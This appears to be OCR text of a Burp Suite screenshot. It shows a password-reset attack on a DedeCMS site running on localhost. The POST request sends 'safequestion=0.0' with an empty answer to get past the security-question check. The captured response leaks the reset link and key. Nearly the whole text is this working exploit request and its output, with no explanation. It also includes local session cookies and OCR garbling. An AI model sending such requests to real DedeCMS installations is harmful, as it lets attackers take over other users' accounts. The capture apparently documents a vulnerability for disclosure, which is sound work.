 Pretty Raw Hex \n
1 POST /member/resetpassword.php HTTP/1.1
2 Host: localhost:9080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0)
Gecko/20100101 Firefox/120.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 77
9 Origin: http://localhost:9080
10 Connection: close
11 Referer: http://localhost:9080/member/resetpassword.php
12 Cookie: _ga=GA1.1.411633462.1675085596; Idea-471eb550=
698bfe4b-232c-4352-9e3d-fe02464850ff; USER_NAME_COOKIE=admin; SID_1=a8b953b4
; ajs_anonymous_id=2bad451d-4aa2-4ea8-9093-b89e3986a36e; ajs_user_id=
048546bfc1e19205a55a5993547bc9308acf5a9c; Pycharm-1482e871=
15e26aac-0918-491d-9086-904339580e27; Phpstorm-a18e6472=
137e6e51-3adf-42a0-b6fb-860f31ab39a0; ec6203a591bcb10e60aba45fefc64319=
4169dc123b15a698c63bfaaca8fb94e58a376c8da%3A4%3A%7Bi%3A0%3Bs%3A5%3A%22admin%
22%3Bi%3A1%3Bs%3A5%3A%22admin%22%3Bi%3A2%3Bi%3A2592000%3Bi%3A3%3Ba%3A0%3A%7B
%7D%7D; PHPSESSID=1iatkkvoikde29pnhjloi1l0ge; last_vtime=1702295360;
last_vtime__ckMd5=a23baf646da2bfd1; last_vid=0001
13 Upgrade-Insecure-Requests: 1
14
15 dopost=safequestion&id=3&userid=0001&safequestion=0.0&safeanswer=&vdcode=
PG6O
Pretty Raw Hex Render \n
DedeCMS□□□□
</title>
15 <meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
16 <meta name="viewport" content="width=device-width, initial-scale=1,
maximum-scale=1, user-scalable=no">
17 <meta name="renderer" content="webkit">
18 <meta http-equiv="Cache-Control" content="no-siteapp" />
<base target='_self'/>
19 <style>
div{
line-height:160%;
}
</style>
</head>
20 <body leftmargin='0' topmargin='0' bgcolor='#FFFFFF'>
21 <center>
22 <script>
23 var pgo=0;
24 function JumpUrl(){
25 if(pgo==0){
location=
'http://localhost:9080/member/resetpassword.php?dopost=getpasswd
&amp;id=3&amp;key=0Y1Zsbh6';
pgo=1;
}
26 }
27 document.write(
"<br /><div style='width:450px;padding:0px;border:1px solid #DADADA;
Selection 89 (0x59)
Selected text
http://localhost:9080/member
/resetpassword.php?dopost=ge
tpasswd&amp;id=3&amp;key=0Y1
Zsbh6
Decoded from: HTML encoding
http://localhost:9080/member
/resetpassword.php?dopost=ge
tpasswd&id=3&key=0Y1Zsbh6
Request Attributes 2
Request Query Parameters 0